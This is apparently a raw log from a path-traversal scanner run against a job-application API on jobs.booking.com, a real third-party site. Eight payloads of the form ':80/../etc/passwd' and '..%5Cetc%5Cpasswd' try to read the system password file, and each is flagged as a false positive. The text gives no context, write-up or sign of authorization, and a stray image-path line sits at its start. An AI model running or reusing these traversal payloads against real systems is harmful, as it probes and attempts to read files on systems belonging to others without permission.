 [*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/../etc/passwd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/../../etc/passwd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/../../../etc/passwd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/../../../../etc/passwd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/../../../../../etc/passwd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/../../../../../../etc/passwd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/..%5Cetc%5Cpasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/..%5C..%5Cetc%5Cpasswd <- FALSE POSITIVE!